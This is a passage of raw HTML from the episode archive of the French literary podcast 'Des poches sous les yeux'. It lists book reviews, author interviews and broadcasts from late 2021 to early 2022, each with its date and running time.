                <span class="release_date">
                    28 mars 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-famille-martin">
                    <strong>La famille Martin</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:06:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-jeremy-bouquin">
                    <strong>ITW de Jérémy Bouquin</strong><br>
                    Carlos, édité chez Cairn
                </a>
            </td>
            <td class="duration">
                                0:09:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:40 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-26-03-2022">
                    <strong>DPSLY, émission du 26/03/2022</strong><br>
                    à la bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:58:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 mars 2022 9:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-furtifs">
                    <strong>ITW de Alain Damasio</strong><br>
                    Les furtifs, Folio SF
                </a>
            </td>
            <td class="duration">
                                0:26:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-ritournelle-ne-fait-pas-le-printemps">
                    <strong>Une ritournelle ne fait pas le printemps</strong><br>
                    de Philippe Georget, édité chez Jigal
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:37 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-long-silence">
                    <strong>Un long silence</strong><br>
                    de Mikal Gilmore, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:26 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-chant-du-poulet-sous-vide">
                    <strong>Le chant du poulet sous vide</strong><br>
                    De Lucie Rico, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-honte">
                    <strong>La honte</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:11:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sortir-de-lheterosexualite">
                    <strong>Sortir de l'hétérosexualité</strong><br>
                    chez Binge Audio
                </a>
            </td>
            <td class="duration">
                                0:01:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apeirogon">
                    <strong>Apeirogon</strong><br>
                    édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/noir-canicule">
                    <strong>Noir canicule</strong><br>
                    Edité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 4:54 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mort-aux-cons">
                    <strong>Mort aux cons</strong><br>
                    édité chez Jungle Ramdam
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-fabienne-yvain-librairie-loiseau-vigie">
                    <strong>ITW de Fabienne Yvain</strong><br>
                    Librairie L'Oiseau-Vigie, SPDC
                </a>
            </td>
            <td class="duration">
                                0:11:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:23 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-ludovic-laleu">
                    <strong>ITW de Ludovic Laleu</strong><br>
                    L'heure de la salamandre, éditions du Loir
                </a>
            </td>
            <td class="duration">
                                0:08:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 8:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-26-02-2022">
                    <strong>DPSLY, l'émission du 26/02/2022</strong><br>
                    A l'Oiseau-Vigie, Saint-Pierre-des-Corps
                </a>
            </td>
            <td class="duration">
                                0:59:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 février 2022 10:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/chaudun-la-montagne-blessee">
                    <strong>Chaudun, la montagne blessée</strong><br>
                    de Luc Bronner, chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 3:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mythe-de-la-virilite-2">
                    <strong>Le mythe de la virilité</strong><br>
                    de Olivia Gazalé, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:01:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-huitieme-vie">
                    <strong>La huitième vie</strong><br>
                    de Nino Haratischwili, édité chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:03:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence">
                    <strong>Le silence</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:30 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-coeur-synthetique">
                    <strong>Le coeur synthétique</strong><br>
                    de Chloé Delaume, édité au Seuil
                </a>
            </td>
            <td class="duration">
                                0:05:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mort-dune-sirene">
                    <strong>La mort d'une sirène</strong><br>
                    de Rydahl & Kazinski, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pisser-sous-la-douche-ne-suffira-pas">
                    <strong>ITW de Arthur Auboeuf de Time for the Planet</strong><br>
                    Pisser sous la douche ne suffira pas
                </a>
            </td>
            <td class="duration">
                                0:11:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-29-01-2022">
                    <strong>DPSLY, l'émission du 29/01/2022</strong><br>
                    A La boite à Livres, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:21 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/retour-a-marthas-vineyard">
                    <strong>Martha's Vineyard</strong><br>
                    de Richard Russo, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ritournelle">
                    <strong>Ritournelle</strong><br>
                    de Dimitri Rouchon-Borie, édité chez Tripode
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plexiglas-mon-amour">
                    <strong>Plexiglas mon amour</strong><br>
                    de Eric Chauvier, édité chez Allia
                </a>
            </td>
            <td class="duration">
                                0:03:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/leternel-mirage">
                    <strong>L'éternel mirage</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:42 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/reinventer-lamour">
                    <strong>Réinventer l'amour</strong><br>
                    de Mona Chollet, édité chez Zones
                </a>
            </td>
            <td class="duration">
                                0:01:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:39 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/jean-paul-dubois">
                    <strong>Jean-Paul Dubois</strong><br>
                    Une chronique sur l’œuvre de Jean-Paul Dubois
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
